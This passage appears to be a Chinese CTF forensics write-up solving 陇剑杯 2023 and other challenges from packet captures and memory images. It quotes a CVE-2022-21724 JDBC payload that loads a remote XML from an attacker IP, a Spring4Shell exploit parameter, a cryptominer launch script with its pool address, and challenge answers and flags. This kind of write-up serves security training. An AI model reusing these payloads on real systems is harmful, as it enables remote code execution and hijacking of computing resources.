
这几个里面有jdbc字眼,选择进行tcp追踪流

在1600里面发现账号和密码
[陇剑杯 2023]ez_wiki(四)
攻击者又使用了CVE漏洞攻击应用,执行系统命令,请给出此CVE编号以及远程EXP的文件名,使用:拼接,比如CVE-2020-19817:exp.so

jdbc:postgresql://127.0.0.1:5432/test?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=http://116.62.63.234:9988/custom.dtd.xml
异常参数解析
socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext
通常JDBC的socketFactory用于指定网络套接字实现,但这里指向了一个Spring框架的类ClassPathXmlApplicationContext(用于加载XML配置文件)。这完全不符合合法用途,明显是滥用机制。socketFactoryArg=http://116.62.63.234:9988/custom.dtd.xml
参数指向一个外部服务器的XML文件。结合前面的ClassPathXmlApplicationContext,会导致Spring加载并执行该远程XML文件。
攻击原理
- 恶意XML远程加载
Spring的ClassPathXmlApplicationContext会解析指定的XML文件。如果攻击者控制了这个XML,可以通过Spring的SpEL表达式或特定Bean定义注入恶意代码(如执行系统命令)。 - 远程代码执行(RCE)
攻击者可能在custom.dtd.xml中植入恶意逻辑,利用Spring的机制在目标服务器上执行任意代码,完全控制服务器。
漏洞CVE-2022-21724:PostgresQL JDBC Drive 任意代码执行漏洞(CVE-2022-21724)-先知社区
答案:CVE-2022-21724:custom.dtd.xml
[陇剑杯 2023]ez_wiki(五)
给出攻击者获取系统权限后,下载的工具的名称,比如nmap

工具是fscan
[陇剑杯 2023]SS(一)
Spring4Shell(CVE-2022-22965)漏洞
黑客是使用什么漏洞来拿下root权限的
流量包协议分级选中http,追踪流发现:
class.module.classLoader.resources.context.parent.pipeline.first.pattern 是典型的 Spring4Shell(CVE-2022-22965)漏洞利用尝试
Spring Framework远程命令执行复现(CVE-2022-22965)_利 class对象构造利 链,对tomcat的日志配置进行修改,然后,向 志中写 shell-CSDN博客
[陇剑杯 2023]SS(二)
黑客反弹shell的ip和端口是什么,格式为:10.0.0.1:4444
追踪流可以发现反弹shell的ip和端口
[陇剑杯 2023]SS(三)
黑客的病毒名称是什么? 格式为:filename
tar文件里面的\home\guests\目录下有一个main文件,放进010editor会发现是可执行文件
答案是main
[陇剑杯 2023]SS(四)
黑客的病毒运行后创建了什么用户?请将回答用户名与密码:username:password
查看用户名和密码就去/etc/shadow文件找,打开查看

可知最新创建的用户名和密码分别是:ll和123456
[陇剑杯 2023]SS(五)
服务器在被入侵时外网ip是多少? 格式为:10.10.0.1
同第三问一样的目录,在病毒文件夹中有个.log.txt文件,打开即可看到IP
[陇剑杯 2023]SS(六)
在病毒文件夹中有个.idea文件夹,其里面的文件修改时间晚于病毒文件
所以释放的就是这两个文件
[陇剑杯 2023]SS(七)
矿池地址是什么?
上一问的mine_doges.sh打开:
可以看到POOL变量被赋值为doge.millpools.cc:5567
./lolMiner --algo ETHASH --pool $POOL --user $WALLET $@ --4g-alloc-size 4024 --keepfree 8
- 参数解析:
--algo ETHASH: 使用以太坊的 ETHASH 算法。--pool $POOL: 矿池地址(需提前定义POOL环境变量)。--user $WALLET: 钱包地址(需提前定义WALLET环境变量)。$@: 传递运行脚本时输入的所有额外参数。--4g-alloc-size 4024: 为 4GB 显存显卡优化分配 4024MB 显存,规避挖矿限制。--keepfree 8: 保留 8MB 显存供系统使用,避免崩溃。
自动重启:
while [ $? -eq 42 ]; do
sleep 10s
./lolMiner --algo ETHASH --pool $POOL --user $WALLET $@ --4g-alloc-size 4024 --keepfree 8
done
$? -eq 42: 检查上一个命令(lolMiner)的退出码是否为 42。- 如果退出码是 42(例如:网络中断、矿池暂时不可用等可恢复错误),等待 10 秒后重启矿工。
- 如果退出码不是 42(如正常退出或其他错误),循环终止,脚本结束。
所以矿池地址就是:doge.millpools.cc:5567
[陇剑杯 2023]SS(八)
黑客的钱包地址是多少?格式:xx:xxxxxxxx

同上一问
## [羊城杯 2020]秘密传输
ip.id隐写
流量包,协议分级只有tcp,追踪流会发现就只是一些对话
这里看了题解,隐藏的信息在identification里面
往后面多看几个会发现都是可打印字符,用tshark进行过滤
tshark -r demo.pcap -T fileds ip.id > a.txt
脚本:
import re
import base91
flag=''
f=open('a.txt','r').readlines()
for i in f:
result=re.findall(r'(0x00[0-9a-z]+)',i)
for i in result:
flag+=(chr(int(i,16)))
print(base91.decode(flag)
直接转ascii会发现是base91编码,再加了一个base91解码,得到:flag{wMt84iS06mCbbfuOfuVXCZ8MSsAFN1GA\xfd\xe3\x9f"1w\xe3Aw\xea\xbe\x18\tXV\xb8|\x8f
后面的\xfd\xe3\x9f"1w\xe3Aw\xea\xbe\x18\tXV\xb8|\x8f是重复的,去掉
[GKCTF 2020]Pokémon
gba游戏文件,可以用visualboyadvance打开
进去之后直接看路上的草,形状就是flag
flag{PokEmon_14_CutE}
[GHCTF 2024 新生赛]皆非取证
文件查看;明文密码
本题请提交flag2
内存取证,老样子先看内存摘要

再看文件,搜flag或者ctf字眼

保存打开压缩包要密码,去查看明文密码
密码:mrl64l0v3miku,打开得到flag
flag{My_p4sSw0Rd_YOu_Kn0w_N0w~23bcd63aae90}
这里的密码也可以用lovelymem的mimikatz查看

[GHCTF 2024 新生赛]是名取证
环境变量查看
最重要的Var。本题请提交flag3
既然提到了Var那就有可能是在环境变量当中

找到flag3
[GHCTF 2024 新生赛]佛说取证
IE浏览器记录;文件记录;剪切板
谛听佛的箴言。本题请提交flag1
IE浏览器发现

